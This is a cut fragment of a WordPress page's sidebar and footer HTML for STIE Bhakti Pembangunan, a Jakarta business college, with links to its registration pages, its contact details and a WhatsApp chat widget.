td_block_widget td_uid_7_690ca1d2b3950_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_690ca1d2b3950" ><script type="litespeed/javascript">var block_td_uid_7_690ca1d2b3950=new tdBlock();block_td_uid_7_690ca1d2b3950.id="td_uid_7_690ca1d2b3950";block_td_uid_7_690ca1d2b3950.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"358,  50652, 2214","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_690ca1d2b3950_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_7_690ca1d2b3950_rand","tdc_css_class_style":"td_uid_7_690ca1d2b3950_rand_style"}';block_td_uid_7_690ca1d2b3950.td_column_number="1";block_td_uid_7_690ca1d2b3950.block_type="td_block_7";block_td_uid_7_690ca1d2b3950.post_count="3";block_td_uid_7_690ca1d2b3950.found_posts="3";block_td_uid_7_690ca1d2b3950.header_color="#";block_td_uid_7_690ca1d2b3950.ajax_pagination_infinite_stop="";block_td_uid_7_690ca1d2b3950.max_num_pages="1";tdBlocksArray.push(block_td_uid_7_690ca1d2b3950)</script><div id=td_uid_7_690ca1d2b3950 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/pendaftaran-online/" rel="bookmark" class="td-image-wrap" title="Formulir Pendaftaran Online S1"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/daftar-online-stie-bp.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/daftar-online-stie-bp.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/daftar-online-stie-bp.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/daftar-online-stie-bp.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/daftar-online-stie-bp.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/daftar-online-stie-bp.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Formulir Pendaftaran Online S1" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/pendaftaran-online/" rel="bookmark" title="Formulir Pendaftaran Online S1">Formulir Pendaftaran Online S1</a></h3><div class="meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/formulir-pendaftaran-online-s2/" rel="bookmark" class="td-image-wrap" title="Formulir Pendaftaran Online Pascasarjana"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2021/12/daftar-online-stie-bp.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2021/12/daftar-online-stie-bp.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2021/12/daftar-online-stie-bp.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2021/12/daftar-online-stie-bp.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2021/12/daftar-online-stie-bp.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2021/12/daftar-online-stie-bp.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Formulir Pendaftaran Online Pascasarjana" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/formulir-pendaftaran-online-s2/" rel="bookmark" title="Formulir Pendaftaran Online Pascasarjana">Formulir Pendaftaran Online Pascasarjana</a></h3><div class="meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/persyaratan-pendaftaran/" rel="bookmark" class="td-image-wrap" title="Persyaratan Pendaftaran"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/persyaratan-PMB-750x496.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/persyaratan-PMB-750x496.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/persyaratan-PMB-750x496.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/persyaratan-PMB-750x496.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/persyaratan-PMB-750x496.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/persyaratan-PMB-750x496.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Persyaratan Pendaftaran" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/persyaratan-pendaftaran/" rel="bookmark" title="Persyaratan Pendaftaran">Persyaratan Pendaftaran</a></h3><div class="meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_690ca1d2b536e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_690ca1d2b536e" ><script type="litespeed/javascript">var block_td_uid_8_690ca1d2b536e=new tdBlock();block_td_uid_8_690ca1d2b536e.id="td_uid_8_690ca1d2b536e";block_td_uid_8_690ca1d2b536e.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"2208,2220","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_690ca1d2b536e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_8_690ca1d2b536e_rand","tdc_css_class_style":"td_uid_8_690ca1d2b536e_rand_style"}';block_td_uid_8_690ca1d2b536e.td_column_number="1";block_td_uid_8_690ca1d2b536e.block_type="td_block_7";block_td_uid_8_690ca1d2b536e.post_count="2";block_td_uid_8_690ca1d2b536e.found_posts="2";block_td_uid_8_690ca1d2b536e.header_color="#";block_td_uid_8_690ca1d2b536e.ajax_pagination_infinite_stop="";block_td_uid_8_690ca1d2b536e.max_num_pages="1";tdBlocksArray.push(block_td_uid_8_690ca1d2b536e)</script><div id=td_uid_8_690ca1d2b536e class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/unduh-formulir-pendaftaran/" rel="bookmark" class="td-image-wrap" title="Unduh Formulir Pendaftaran"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/form-PMB-750x496.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/form-PMB-750x496.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/form-PMB-750x496.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/form-PMB-750x496.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/form-PMB-750x496.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/form-PMB-750x496.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Unduh Formulir Pendaftaran" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/unduh-formulir-pendaftaran/" rel="bookmark" title="Unduh Formulir Pendaftaran">Unduh Formulir Pendaftaran</a></h3><div class="meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/biaya-pendaftaran/" rel="bookmark" class="td-image-wrap" title="Biaya Pendaftaran"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/pembayaran-PMB-750x496.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/pembayaran-PMB-750x496.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/pembayaran-PMB-750x496.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/pembayaran-PMB-750x496.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/pembayaran-PMB-750x496.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/pembayaran-PMB-750x496.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Biaya Pendaftaran" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/biaya-pendaftaran/" rel="bookmark" title="Biaya Pendaftaran">Biaya Pendaftaran</a></h3><div class="meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><b>STIE Bhakti Pembangunan Jakarta</b><br>
Jl. Sabar No 66, Petukangan Selatan,<br>
Pesanggrahan, Jakarta, 12270<br>
Telp : 021-7362445 / 021-7362467<br>
WA : 085781729015/081360006686/0895613551700 <br>
Fax : 021-7363569<br>
<b><a href="https://goo.gl/maps/ab9wLU2FFNWXZgRZA" target="_blank">Google MAPS</a></b></div></aside><aside class="td_block_template_1 widget widget_block"><div class="wp-block-jetpack-send-a-message"><div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=6285781729015&amp;text=Hai%2C%20saya%20mendapatkan%20informasi%20WhatsApp%20Anda%20dari%20situs%20web%20Anda." style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">WhatsApp</a></div></div></aside><aside class="td_block_template_1 widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-social-links has-normal-icon-size is-style-logos-only is-horizontal is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-499968f5 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/stiebhaktipembangunan/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@stiebhaktipembangunan2172" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul></div></div></div></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="td-subfooter-menu"><li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-423"><a href="https://stiebp.ac.id">BERANDA</a></li><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-425"><a href="https://stiebp.ac.id/contact-page/">KONTAK STIE-BP</a></li><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1378"><a href="https://stiebp.ac.id/pendaftaran/">DAFTAR</a></li><li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1414"><a href="https://stiebp.ac.id/kebijakan-privasi/">PRIVACY</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; 2022 STIE Bhakti Pembangunan</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-33588249"></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"6285781729015","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":true,"message_views":30,"message_delay":1,"message_badge":true,"message_send":"Hallo kak, saya ingin menanyakan mengenai Informasi Pendaftaran Mahasiswa Baru di STIE Bhakti Pembangunan.","message_hash":"237a8419"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Ada yang ingin kamu tanyakan? Open chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Ada yang ingin kamu tanyakan?</div></div></div><div class="joinchat__badge">1</div><div class="joinchat__qr"><div>Scan the code</div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Tutup"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hallo kak, ada yang bisa kami bantu mengenai Pendaftaran Mahasiswa Baru?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Ada yang bisa dibantu?</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div>
 <script type="litespeed/javascript">var sbiajaxurl="https://stiebp.ac.id/wp-admin/admin-ajax.php"</script> <style id='jetpack-block-send-a-message-inline-css' type='text/css'>div.wp-block-jetpack-whatsapp-button{display:flex;margin-inline-end:5px}div.wp-block-jetpack-whatsapp-button a.whatsapp-block__button{background:#25d366;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath fill='%23fff' d='M24 11.69c0 6.458-5.274 11.692-11.782 11.692-2.066 0-4.007-.528-5.695-1.455L0 24l2.127-6.273a11.57 11.57 0 0 1-1.691-6.036C.436 5.234 5.711 0 12.218 0 18.726 0 24 5.234 24 11.69M12.218 1.863c-5.462 0-9.905 4.41-9.905 9.829 0 2.15.7 4.142 1.886 5.763l-1.237 3.65 3.807-1.21a9.9 9.9 0 0 0 5.45 1.626c5.461 0 9.905-4.409 9.905-9.829s-4.444-9.83-9.906-9.83m5.95 12.521c-.073-.119-.265-.19-.554-.334-.289-.143-1.71-.837-1.973-.932-.265-.095-.458-.143-.65.143-.193.287-.746.932-.915 1.123-.169.192-.337.216-.626.073-.288-.143-1.219-.446-2.322-1.422-.858-.76-1.438-1.697-1.607-1.985-.168-.286-.017-.441.127-.584.13-.128.29-.335.433-.502.145-.167.193-.286.289-.478.097-.191.048-.358-.024-.502-.072-.143-.65-1.553-.89-2.127-.241-.574-.482-.478-.65-.478s-.361-.024-.554-.024-.506.072-.77.358c-.265.287-1.01.98-1.01 2.39s1.034 2.773 1.178 2.964c.145.19 1.998 3.179 4.934 4.326s2.936.764 3.466.716c.529-.047 1.708-.693 